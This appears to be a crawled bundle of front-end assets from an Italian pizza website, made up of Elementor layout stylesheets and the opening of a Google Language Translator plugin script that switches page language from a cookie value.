0px;}.elementor-bc-flex-widget .elementor-100829 .elementor-element.elementor-element-c18dfe1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-100829 .elementor-element.elementor-element-c18dfe1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-100829 .elementor-element.elementor-element-c18dfe1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-100829 .elementor-element.elementor-element-5b3e3ba .elementor-heading-title{font-family:"Poppins";font-size:21px;font-weight:500;color:var( --e-global-color-text );}.elementor-100829 .elementor-element.elementor-element-04f3b0d .elementor-heading-title{font-family:"Poppins";font-size:21px;font-weight:600;color:var( --e-global-color-90954b0 );}@media(max-width:767px){.elementor-100829 .elementor-element.elementor-element-a6c0b5b{margin-top:63px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-100829 .elementor-element.elementor-element-eb442a2 > .elementor-widget-container{padding:05px 0px 05px 0px;}.elementor-100829 .elementor-element.elementor-element-05bcb7e > .elementor-element-populated{padding:5px 0px 5px 0px;}.elementor-100829 .elementor-element.elementor-element-5b3e3ba > .elementor-widget-container{padding:05px 0px 05px 0px;}.elementor-100829 .elementor-element.elementor-element-cf5a42d > .elementor-element-populated{padding:05px 0px 05px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.pizza.it/wp-content/uploads/elementor/css/post-991.css?ver=1763954900
body_size: 2084
content:
.elementor-991 .elementor-element.elementor-element-e93e956{margin-top:30px;margin-bottom:60px;}.elementor-991 .elementor-element.elementor-element-e7d6a5d > .elementor-element-populated{border-style:none;padding:0px 0px 0px 0px;}.elementor-991 .elementor-element.elementor-element-1d8b6da{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-991 .elementor-element.elementor-element-1d8b6da > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-991 .elementor-element.elementor-element-1d8b6da.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-991 .elementor-element.elementor-element-1d8b6da .elementor-search-form__container{min-height:26px;box-shadow:0px -1px 0px -2px rgba(0,0,0,0.5);}.elementor-991 .elementor-element.elementor-element-1d8b6da .elementor-search-form__submit{min-width:26px;}body:not(.rtl) .elementor-991 .elementor-element.elementor-element-1d8b6da .elementor-search-form__icon{padding-left:calc(26px / 3);}body.rtl .elementor-991 .elementor-element.elementor-element-1d8b6da .elementor-search-form__icon{padding-right:calc(26px / 3);}.elementor-991 .elementor-element.elementor-element-1d8b6da .elementor-search-form__input, .elementor-991 .elementor-element.elementor-element-1d8b6da.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(26px / 3);padding-right:calc(26px / 3);}.elementor-991 .elementor-element.elementor-element-1d8b6da .elementor-search-form__icon{--e-search-form-icon-size-minimal:28px;}.elementor-991 .elementor-element.elementor-element-1d8b6da input[type="search"].elementor-search-form__input{font-family:"Poppins";font-size:21px;font-weight:500;letter-spacing:0.7px;}.elementor-991 .elementor-element.elementor-element-1d8b6da .elementor-search-form__input,
					.elementor-991 .elementor-element.elementor-element-1d8b6da .elementor-search-form__icon,
					.elementor-991 .elementor-element.elementor-element-1d8b6da .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-991 .elementor-element.elementor-element-1d8b6da .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-991 .elementor-element.elementor-element-1d8b6da.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-90954b0 );fill:var( --e-global-color-90954b0 );}.elementor-991 .elementor-element.elementor-element-1d8b6da:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var( --e-global-color-0f40fd3 );border-width:0px 0px 0px 0px;border-radius:35px;}.elementor-991 .elementor-element.elementor-element-1d8b6da.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var( --e-global-color-0f40fd3 );border-width:0px 0px 0px 0px;border-radius:35px;}.elementor-991 .elementor-element.elementor-element-bdef1e1{margin-top:30px;margin-bottom:60px;}.elementor-991 .elementor-element.elementor-element-2df6d4a > .elementor-element-populated{border-style:none;padding:0px 0px 0px 0px;}.elementor-991 .elementor-element.elementor-element-1a946d1 .elementor-button{background-color:#61CE7000;font-family:"Poppins";font-size:24px;font-weight:300;text-transform:uppercase;fill:#333333;color:#333333;}.elementor-991 .elementor-element.elementor-element-1a946d1 .elementor-button-content-wrapper{flex-direction:row;}.elementor-991 .elementor-element.elementor-element-1a946d1 .elementor-button .elementor-button-content-wrapper{gap:25px;}.elementor-991 .elementor-element.elementor-element-99266b5 .elementor-button{background-color:var( --e-global-color-5bc3dca );font-family:"Poppins";font-size:24px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;}.elementor-991 .elementor-element.elementor-element-48a0019 .elementor-button{background-color:var( --e-global-color-5bc3dca );font-size:24px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-991 .elementor-element.elementor-element-0b00cbb .elementor-button{background-color:var( --e-global-color-5bc3dca );font-size:24px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-991 .elementor-element.elementor-element-f48e416 .elementor-button{background-color:var( --e-global-color-5bc3dca );font-size:24px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-991 .elementor-element.elementor-element-b0d34fa{margin-top:30px;margin-bottom:30px;}.elementor-991 .elementor-element.elementor-element-1f016c5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-991 .elementor-element.elementor-element-ffeaa17 .elementor-repeater-item-2021773{width:100%;}.elementor-991 .elementor-element.elementor-element-ffeaa17 .e-add-post-item{text-align:left;}.elementor-991 .elementor-element.elementor-element-ffeaa17 .e-add-post-block, .elementor-991 .elementor-element.elementor-element-ffeaa17 .e-add-item-area{justify-content:center;align-content:flex-start;align-items:flex-start;}.elementor-991 .elementor-element.elementor-element-50b1e2c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-991 .elementor-element.elementor-element-80b0039 > .elementor-element-populated{border-style:none;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 15px 0px 15px;}.elementor-991 .elementor-element.elementor-element-4e1af9e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 30px 0px;}.elementor-991 .elementor-element.elementor-element-4e1af9e .elementor-heading-title{font-family:"Poppins";font-size:32px;font-weight:300;text-transform:uppercase;color:#333333;}.elementor-991 .elementor-element.elementor-element-05d46a1{--grid-row-gap:20px;--grid-column-gap:30px;}.elementor-991 .elementor-element.elementor-element-05d46a1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-991 .elementor-element.elementor-element-05d46a1 .elementor-post__title{-webkit-text-stroke-color:#000;stroke:#000;}.elementor-991 .elementor-element.elementor-element-68ba5f7 .elementor-button{background-color:var( --e-global-color-5bc3dca );}.elementor-991 .elementor-element.elementor-element-68ba5f7 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-991 .elementor-element.elementor-element-39f87fc .elementor-button{background-color:var( --e-global-color-5bc3dca );}.elementor-991 .elementor-element.elementor-element-39f87fc > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-991 .elementor-element.elementor-element-e1c9ffe{margin-top:80px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-991 .elementor-element.elementor-element-5e1467d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-991 .elementor-element.elementor-element-5e1467d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D50000;}.elementor-bc-flex-widget .elementor-991 .elementor-element.elementor-element-5e1467d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-991 .elementor-element.elementor-element-5e1467d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-991 .elementor-element.elementor-element-5e1467d > .elementor-element-populated, .elementor-991 .elementor-element.elementor-element-5e1467d > .elementor-element-populated > .elementor-background-overlay, .elementor-991 .elementor-element.elementor-element-5e1467d > .elementor-background-slideshow{border-radius:30px 30px 30px 30px;}.elementor-991 .elementor-element.elementor-element-5e1467d > .elementor-element-populated{box-shadow:0px 0px 30px 0px rgba(0, 0, 0, 0.25);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-991 .elementor-element.elementor-element-5e1467d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-991 .elementor-element.elementor-element-5e1467d .elementor-element-populated .elementor-heading-title{color:#FFFFFF;}.elementor-991 .elementor-element.elementor-element-7cebaa3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-991 .elementor-element.elementor-element-7cebaa3{text-align:center;}.elementor-991 .elementor-element.elementor-element-7cebaa3 .elementor-heading-title{font-family:"Poppins";font-size:20px;font-weight:500;color:#FFFFFF;}.elementor-991 .elementor-element.elementor-element-a7a0f13 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-991 .elementor-element.elementor-element-a7a0f13{text-align:justify;font-family:"Poppins";font-size:16px;font-weight:400;line-height:1.5em;text-shadow:5px 0px 9px rgba(0,0,0,0.3);color:#FFFFFF;}.elementor-991 .elementor-element.elementor-element-f414361 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-991 .elementor-element.elementor-element-f414361 .elementor-button{font-family:"Poppins";font-size:21px;font-weight:600;fill:var( --e-global-color-5bc3dca );color:var( --e-global-color-5bc3dca );}@media(max-width:1024px){.elementor-991 .elementor-element.elementor-element-e93e956{padding:5px 5px 5px 5px;}.elementor-991 .elementor-element.elementor-element-1d8b6da input[type="search"].elementor-search-form__input{font-size:14px;}.elementor-991 .elementor-element.elementor-element-bdef1e1{padding:5px 5px 5px 5px;}.elementor-991 .elementor-element.elementor-element-1a946d1 > .elementor-widget-container{margin:30px 30px 30px 30px;}.elementor-991 .elementor-element.elementor-element-1a946d1 .elementor-button{font-size:16px;}.elementor-991 .elementor-element.elementor-element-99266b5 .elementor-button{font-size:16px;}.elementor-991 .elementor-element.elementor-element-48a0019 .elementor-button{font-size:16px;}.elementor-991 .elementor-element.elementor-element-0b00cbb .elementor-button{font-size:16px;}.elementor-991 .elementor-element.elementor-element-f48e416 .elementor-button{font-size:16px;}.elementor-991 .elementor-element.elementor-element-50b1e2c{padding:5px 5px 5px 5px;}.elementor-991 .elementor-element.elementor-element-4e1af9e .elementor-heading-title{font-size:20px;}.elementor-991 .elementor-element.elementor-element-e1c9ffe{margin-top:80px;margin-bottom:80px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-991 .elementor-element.elementor-element-1d8b6da > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-991 .elementor-element.elementor-element-4e1af9e > .elementor-widget-container{margin:0px 15px 0px 16px;padding:0px 0px 0px 0px;}.elementor-991 .elementor-element.elementor-element-7cebaa3 > .elementor-widget-container{margin:0px 15px 0px 15px;}}/* Start custom CSS for search-form, class: .elementor-element-1d8b6da */.elementor-991 .elementor-element.elementor-element-1d8b6da {
    border-radius: 100px;
}

.elementor-991 .elementor-element.elementor-element-1d8b6da input {
    max-width: 100%;
    padding: 20px 50px;
    color: #333!IMPORTANT;
    box-shadow: none!important;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-1a946d1 */.elementor-991 .elementor-element.elementor-element-1a946d1 a {
    padding-left: 0!important;
    padding-right: 0 !important;

    width: 100%;
    height: 75px;
    align-self: flex-start;
}

.elementor-991 .elementor-element.elementor-element-1a946d1 .elementor-button-text {
    display: flex;
    justify-content: center;
    align-items: center;
    color: #D50000;
    transition: 0.15s;
}

.elementor-991 .elementor-element.elementor-element-1a946d1 .elementor-button-icon i {
    font-size: 28px ;
}

.elementor-991 .elementor-element.elementor-element-1a946d1 a:hover .elementor-button-text {
    color: #a20000;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-99266b5 */.elementor-991 .elementor-element.elementor-element-99266b5 a {
    display: block;
    width: 100%;
    margin: 0 auto;
    padding: 25px 0;
    border: 0;
    border-radius: 100px!important;
    text-align: center;
    color: white;
    font-family: "Poppins", sans-serif;
    font-size: 24px;
    font-weight: 600;
    box-shadow: 0 0 15px rgba(0, 0, 0, .25);
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-48a0019 */.elementor-991 .elementor-element.elementor-element-48a0019 a {
    display: block;
    width: 100%;
    margin: 0 auto;
    padding: 25px 0;
    border: 0;
    border-radius: 100px!important;
    text-align: center;
    color: white;
    font-family: "Poppins", sans-serif;
    font-size: 24px;
    font-weight: 600;
    box-shadow: 0 0 15px rgba(0, 0, 0, .25);
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-0b00cbb */.elementor-991 .elementor-element.elementor-element-0b00cbb a {
    display: block;
    width: 100%;
    margin: 0 auto;
    padding: 25px 0;
    border: 0;
    border-radius: 100px!important;
    text-align: center;
    color: white;
    font-family: "Poppins", sans-serif;
    font-size: 24px;
    font-weight: 600;
    box-shadow: 0 0 15px rgba(0, 0, 0, .25);
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f48e416 */.elementor-991 .elementor-element.elementor-element-f48e416 a {
    display: block;
    width: 100%;
    margin: 0 auto;
    padding: 25px 0;
    border: 0;
    border-radius: 100px!important;
    text-align: center;
    color: white;
    font-family: "Poppins", sans-serif;
    font-size: 24px;
    font-weight: 600;
    box-shadow: 0 0 15px rgba(0, 0, 0, .25);
}/* End custom CSS */
/* Start custom CSS for e-query-posts, class: .elementor-element-ffeaa17 */ì/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-1f016c5 */.elementor-991 .elementor-element.elementor-element-1f016c5 {
    margin-right: 0!important;
}/* End custom CSS */
/* Start custom CSS for posts, class: .elementor-element-05d46a1 */.elementor-991 .elementor-element.elementor-element-05d46a1 h2 {
    margin-top: -10px;
}

.elementor-991 .elementor-element.elementor-element-05d46a1 h2 a {
    transition: .15s;
}

.elementor-991 .elementor-element.elementor-element-05d46a1 h2:hover a {
    color: #D50000;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-68ba5f7 */.elementor-991 .elementor-element.elementor-element-68ba5f7 a {
  display: block;
  width: 100%;
  margin: 20px auto;
  padding: 20px 0;
  border: 0;
  border-radius: 100px;
  text-align: center;
  color: white;
  font-family: "Poppins", sans-serif;
  font-size: 24px;
  font-weight: 600;
}

.elementor-991 .elementor-element.elementor-element-68ba5f7 a:hover {
  transition: 0.25s ease-in;
}

@media all and (max-width:1024px) {
    .elementor-991 .elementor-element.elementor-element-68ba5f7,
    .elementor-991 .elementor-element.elementor-element-68ba5f7 a {
        font-size: 18px!important;
    }
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-39f87fc */.elementor-991 .elementor-element.elementor-element-39f87fc a {
  display: block;
  width: 100%;
  margin: 20px auto;
  padding: 20px 0;
  border: 0;
  border-radius: 100px;
  text-align: center;
  color: white;
  font-family: "Poppins", sans-serif;
  font-size: 24px;
  font-weight: 600;
}

.elementor-991 .elementor-element.elementor-element-39f87fc a:hover {
  transition: 0.25s ease-in;
}

@media all and (max-width:1024px) {
    .elementor-991 .elementor-element.elementor-element-39f87fc,
    .elementor-991 .elementor-element.elementor-element-39f87fc a {
        font-size: 18px!important;
    }
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-80b0039 */.elementor-991 .elementor-element.elementor-element-80b0039 {
    margin-right: 0!important;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f414361 */.elementor-991 .elementor-element.elementor-element-f414361 * {
    border: 0!important;
    border-radius: 30px;
}

.elementor-991 .elementor-element.elementor-element-f414361 a {
    display: block;
    width: 100%;
    margin: 0 auto;
    background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(245,243,243,1) 100%);
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-5e1467d */.elementor-991 .elementor-element.elementor-element-5e1467d {
    margin-right: 0!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.pizza.it/wp-content/uploads/elementor/css/e-addons-query-grid.min.css?ver=6.8.3
body_size: 1091
content:
.e-add-align-left .e-add-item_image,.e-add-align-left .e-add-item_imageoricon,.e-add-align-left .e-add-item_avatar,.e-add-align-left .e-add-post-author{justify-content:flex-start}.e-add-align-right .e-add-item_image,.e-add-align-right .e-add-item_imageoricon,.e-add-align-right .e-add-item_avatar,.e-add-align-right .e-add-post-author{justify-content:flex-end}.e-add-align-center .e-add-item_image,.e-add-align-center .e-add-item_imageoricon,.e-add-align-center .e-add-item_avatar,.e-add-align-center .e-add-post-author{justify-content:center}[data-elementor-device-mode="desktop"] .e-add-align-desktop-left .e-add-item_image,[data-elementor-device-mode="desktop"] .e-add-align-desktop-left .e-add-item_imageoricon,[data-elementor-device-mode="desktop"] .e-add-align-desktop-left .e-add-item_avatar,[data-elementor-device-mode="desktop"] .e-add-align-desktop-left .e-add-post-author{justify-content:flex-start}[data-elementor-device-mode="desktop"] .e-add-align-desktop-right .e-add-item_image,[data-elementor-device-mode="desktop"] .e-add-align-desktop-right .e-add-item_imageoricon,[data-elementor-device-mode="desktop"] .e-add-align-desktop-right .e-add-item_avatar,[data-elementor-device-mode="desktop"] .e-add-align-desktop-right .e-add-post-author{justify-content:flex-end}[data-elementor-device-mode="desktop"] .e-add-align-desktop-center .e-add-item_image,[data-elementor-device-mode="desktop"] .e-add-align-desktop-center .e-add-item_imageoricon,[data-elementor-device-mode="desktop"] .e-add-align-desktop-center .e-add-item_avatar,[data-elementor-device-mode="desktop"] .e-add-align-desktop-center .e-add-post-author{justify-content:center}[data-elementor-device-mode="tablet"] .e-add-align-tablet-left .e-add-item_image,[data-elementor-device-mode="tablet"] .e-add-align-tablet-left .e-add-item_imageoricon,[data-elementor-device-mode="tablet"] .e-add-align-tablet-left .e-add-item_avatar,[data-elementor-device-mode="tablet"] .e-add-align-tablet-left .e-add-post-author{justify-content:flex-start}[data-elementor-device-mode="tablet"] .e-add-align-tablet-right .e-add-item_image,[data-elementor-device-mode="tablet"] .e-add-align-tablet-right .e-add-item_imageoricon,[data-elementor-device-mode="tablet"] .e-add-align-tablet-right .e-add-item_avatar,[data-elementor-device-mode="tablet"] .e-add-align-tablet-right .e-add-post-author{justify-content:flex-end}[data-elementor-device-mode="tablet"] .e-add-align-tablet-center .e-add-item_image,[data-elementor-device-mode="tablet"] .e-add-align-tablet-center .e-add-item_imageoricon,[data-elementor-device-mode="tablet"] .e-add-align-tablet-center .e-add-item_avatar,[data-elementor-device-mode="tablet"] .e-add-align-tablet-center .e-add-post-author{justify-content:center}[data-elementor-device-mode="mobile"] .e-add-align-mobile-left .e-add-item_image,[data-elementor-device-mode="mobile"] .e-add-align-mobile-left .e-add-item_imageoricon,[data-elementor-device-mode="mobile"] .e-add-align-mobile-left .e-add-item_avatar,[data-elementor-device-mode="mobile"] .e-add-align-mobile-left .e-add-post-author{justify-content:flex-start}[data-elementor-device-mode="mobile"] .e-add-align-mobile-right .e-add-item_image,[data-elementor-device-mode="mobile"] .e-add-align-mobile-right .e-add-item_imageoricon,[data-elementor-device-mode="mobile"] .e-add-align-mobile-right .e-add-item_avatar,[data-elementor-device-mode="mobile"] .e-add-align-mobile-right .e-add-post-author{justify-content:flex-end}[data-elementor-device-mode="mobile"] .e-add-align-mobile-center .e-add-item_image,[data-elementor-device-mode="mobile"] .e-add-align-mobile-center .e-add-item_imageoricon,[data-elementor-device-mode="mobile"] .e-add-align-mobile-center .e-add-item_avatar,[data-elementor-device-mode="mobile"] .e-add-align-mobile-center .e-add-post-author{justify-content:center}.e-add-skin-table .e-add-item_image,.e-add-skin-table .e-add-item_imageoricon,.e-add-skin-table .e-add-item_avatar{display:table-cell}.e-add-skin-table .e-add-align-left .e-add-item_image,.e-add-skin-table .e-add-align-left .e-add-item_imageoricon,.e-add-skin-table .e-add-align-left .e-add-item_avatar,.e-add-skin-table .e-add-align-left .e-add-post-author{text-align:left}.e-add-skin-table .e-add-align-right .e-add-item_image,.e-add-skin-table .e-add-align-right .e-add-item_imageoricon,.e-add-skin-table .e-add-align-right .e-add-item_avatar,.e-add-skin-table .e-add-align-right .e-add-post-author{text-align:right}.e-add-skin-table .e-add-align-center .e-add-item_image,.e-add-skin-table .e-add-align-center .e-add-item_imageoricon,.e-add-skin-table .e-add-align-center .e-add-item_avatar,.e-add-skin-table .e-add-align-center .e-add-post-author{text-align:center}[data-elementor-device-mode="desktop"] .e-add-skin-table .e-add-align-desktop-left .e-add-item_image,[data-elementor-device-mode="desktop"] .e-add-skin-table .e-add-align-desktop-left .e-add-item_imageoricon,[data-elementor-device-mode="desktop"] .e-add-skin-table .e-add-align-desktop-left .e-add-item_avatar,[data-elementor-device-mode="desktop"] .e-add-skin-table .e-add-align-desktop-left .e-add-post-author{text-align:left}[data-elementor-device-mode="desktop"] .e-add-skin-table .e-add-align-desktop-right .e-add-item_image,[data-elementor-device-mode="desktop"] .e-add-skin-table .e-add-align-desktop-right .e-add-item_imageoricon,[data-elementor-device-mode="desktop"] .e-add-skin-table .e-add-align-desktop-right .e-add-item_avatar,[data-elementor-device-mode="desktop"] .e-add-skin-table .e-add-align-desktop-right .e-add-post-author{text-align:right}[data-elementor-device-mode="desktop"] .e-add-skin-table .e-add-align-desktop-center .e-add-item_image,[data-elementor-device-mode="desktop"] .e-add-skin-table .e-add-align-desktop-center .e-add-item_imageoricon,[data-elementor-device-mode="desktop"] .e-add-skin-table .e-add-align-desktop-center .e-add-item_avatar,[data-elementor-device-mode="desktop"] .e-add-skin-table .e-add-align-desktop-center .e-add-post-author{text-align:center}[data-elementor-device-mode="tablet"] .e-add-skin-table .e-add-align-tablet-left .e-add-item_image,[data-elementor-device-mode="tablet"] .e-add-skin-table .e-add-align-tablet-left .e-add-item_imageoricon,[data-elementor-device-mode="tablet"] .e-add-skin-table .e-add-align-tablet-left .e-add-item_avatar,[data-elementor-device-mode="tablet"] .e-add-skin-table .e-add-align-tablet-left .e-add-post-author{text-align:left}[data-elementor-device-mode="tablet"] .e-add-skin-table .e-add-align-tablet-right .e-add-item_image,[data-elementor-device-mode="tablet"] .e-add-skin-table .e-add-align-tablet-right .e-add-item_imageoricon,[data-elementor-device-mode="tablet"] .e-add-skin-table .e-add-align-tablet-right .e-add-item_avatar,[data-elementor-device-mode="tablet"] .e-add-skin-table .e-add-align-tablet-right .e-add-post-author{text-align:right}[data-elementor-device-mode="tablet"] .e-add-skin-table .e-add-align-tablet-center .e-add-item_image,[data-elementor-device-mode="tablet"] .e-add-skin-table .e-add-align-tablet-center .e-add-item_imageoricon,[data-elementor-device-mode="tablet"] .e-add-skin-table .e-add-align-tablet-center .e-add-item_avatar,[data-elementor-device-mode="tablet"] .e-add-skin-table .e-add-align-tablet-center .e-add-post-author{text-align:center}[data-elementor-device-mode="mobile"] .e-add-skin-table .e-add-align-mobile-left .e-add-item_image,[data-elementor-device-mode="mobile"] .e-add-skin-table .e-add-align-mobile-left .e-add-item_imageoricon,[data-elementor-device-mode="mobile"] .e-add-skin-table .e-add-align-mobile-left .e-add-item_avatar,[data-elementor-device-mode="mobile"] .e-add-skin-table .e-add-align-mobile-left .e-add-post-author{text-align:left}[data-elementor-device-mode="mobile"] .e-add-skin-table .e-add-align-mobile-right .e-add-item_image,[data-elementor-device-mode="mobile"] .e-add-skin-table .e-add-align-mobile-right .e-add-item_imageoricon,[data-elementor-device-mode="mobile"] .e-add-skin-table .e-add-align-mobile-right .e-add-item_avatar,[data-elementor-device-mode="mobile"] .e-add-skin-table .e-add-align-mobile-right .e-add-post-author{text-align:right}[data-elementor-device-mode="mobile"] .e-add-skin-table .e-add-align-mobile-center .e-add-item_image,[data-elementor-device-mode="mobile"] .e-add-skin-table .e-add-align-mobile-center .e-add-item_imageoricon,[data-elementor-device-mode="mobile"] .e-add-skin-table .e-add-align-mobile-center .e-add-item_avatar,[data-elementor-device-mode="mobile"] .e-add-skin-table .e-add-align-mobile-center .e-add-post-author{text-align:center}.e-add-queryposts-mask{position:absolute;width:0;height:0}.e-add-queryposts-mask{overflow:visible}.e-add-posts-container.e-add-skin-grid>.e-add-posts-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;flex-wrap:wrap}.e-add-posts-container:not(.e-add-skin-table)>.e-add-posts-wrapper>.e-add-post-item{display:flex;height:auto}.e-add-post-item.elementor-hidden{display:none!important}.e-add-posts-container .e-add-post-item .e-add-post-block{width:100%;height:100%}.e-add-posts-container .e-add-post-item .e-add-item-area,.e-add-posts-container.e-add-skin-grid>.e-add-wrapper-grid>.e-add-item-grid>.e-add-post-block{display:flex;flex-wrap:wrap}.e-add-posts-container.e-add-skin-grid>.e-add-wrapper-grid>.e-add-item-grid>.e-add-post-block>.elementor{width:100%}.e-add-posts-container .e-add-post-item .e-add-item-area{width:100%}.e-add-posts-container .e-add-post-item .e-add-item-area{z-index:2}.e-add-posts-layout-left .e-add-image-area,.e-add-posts-layout-left .e-add-content-area,.e-add-posts-layout-right .e-add-image-area,.e-add-posts-layout-right .e-add-content-area,.e-add-posts-layout-alternate .e-add-image-area,.e-add-posts-layout-alternate .e-add-content-area{width:50%}.e-add-posts-layout-left .e-add-post-item .e-add-post-block{flex-direction:row}.e-add-posts-layout-left .e-add-content-area{padding:1rem}.e-add-posts-layout-right .e-add-post-item .e-add-post-block{flex-direction:row-reverse}.e-add-posts-layout-right .e-add-content-area{padding:1rem}.e-add-posts-layout-alternate .e-add-post-item:nth-child(odd) .e-add-post-block{flex-direction:row}.e-add-posts-layout-alternate .e-add-post-item:nth-child(even) .e-add-post-block{flex-direction:row-reverse}.e-add-posts-layout-alternate .e-add-content-area{padding:1rem}[data-elementor-device-mode="mobile"] .force-default-mobile-yes .e-add-post-item .e-add-post-block{flex-direction:column}[data-elementor-device-mode="mobile"] .force-default-mobile-yes .e-add-image-area,[data-elementor-device-mode="mobile"] .force-default-mobile-yes .e-add-content-area{width:100%!important}.e-add-posts-layout-overlay .e-add-posts-container .e-add-content-area{position:relative;width:80%;margin-top:-20%;justify-content:center;background-color:#fff;padding:1rem}.e-add-posts-layout-textzone .e-add-post-item .e-add-post-block{flex-direction:column}.e-add-posts-layout-textzone .e-add-image-area{width:80%}.e-add-posts-layout-textzone .e-add-content-area{position:relative;width:60%;margin-top:-20%;margin-left:40%;background-color:#fff;padding:1rem}.e-add-posts-layout-float .e-add-post-item .e-add-post-block{flex-direction:column;position:relative}.e-add-posts-layout-float .e-add-content-area{position:absolute;top:0;left:0;width:100%;height:auto;padding:1rem;margin:0;height:100%;display:flex;flex-wrap:wrap}.e-add-posts-layout-float.disable-float-interaction-yes .e-add-content-area{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none}.e-add-posts-layout-float .e-add-content-area .e-add-item_readmore{-moz-user-select:auto;-webkit-user-select:auto;-ms-user-select:auto;user-select:auto;pointer-events:auto}

--- FILE ---
content_type: application/javascript
request_url: https://www.pizza.it/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20
body_size: 5181
content:
/*-------------------------------------------------------------------------------*
 * Script for onClick trigger functionality used by flag images
 * Script modified from original GTranslate plugin created by Edvard Ananyan at http://edo.webmaster.am
 * GTranslate Free Version is licensed under GNU/GPL license
 *-------------------------------------------------------------------------------*/

function GLTFireEvent(lang_pair, lang_dest) {
    try {
        if (document.createEvent) {
            var event = document.createEvent("HTMLEvents");
            event.initEvent(lang_dest, true, true);
            lang_pair.dispatchEvent(event)
        } else {
            var event = document.createEventObject();
            lang_pair.fireEvent('on' + lang_dest, event)
        }
    } catch (e) {}
}

function GLTGetCurrentLang() {
    var keyValue = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');
    return keyValue ? keyValue[2].split('/')[2] : null;
}

function doGoogleLanguageTranslator(lang_pair) {
    if(window.glt_request_uri)
        return true;

    if(lang_pair.value)
        lang_pair = lang_pair.value;

    if(lang_pair == '')
        return;

    var lang = lang_pair.split('|')[1];

    if(GLTGetCurrentLang() == null && lang == lang_pair.split('|')[0])
        return;

    var teCombo = document.querySelector('select.goog-te-combo');
    var teWrapper = document.getElementById('google_language_translator');

    if(teWrapper == null || teWrapper.innerHTML.length == 0 || teCombo == null || teCombo.innerHTML.length == 0) {
        setTimeout(function(){doGoogleLanguageTranslator(lang_pair)}, 500);
    } else {
        teCombo.value = lang;
        GLTFireEvent(teCombo,'change');GLTFireEvent(teCombo,'change');
    }
}

jQuery(document).ready(function($) {
  $('#glt-translate-trigger,#glt-translate-trigger font').toolbar({
    content: '#flags',
    position: 'top',
    hideOnClick: true,
    event: 'click',
    style: 'primary'
  });

  $('#glt-translate-trigger').on('toolbarItemClick',function(event) {
    $(this).removeClass('pressed');
  });
});

/**
 * Toolbar.js
 *
 * @fileoverview  jQuery plugin that creates tooltip style toolbars.
 * @link          http://paulkinzett.github.com/toolbar/
 * @author        Paul Kinzett (http://kinzett.co.nz/)
 * @version       1.1.0
 * @requires      jQuery 1.7+
 *
 * @license jQuery Toolbar Plugin v1.1.0
 * http://paulkinzett.github.com/toolbar/
 * Copyright 2013 - 2015 Paul Kinzett (http://kinzett.co.nz/)
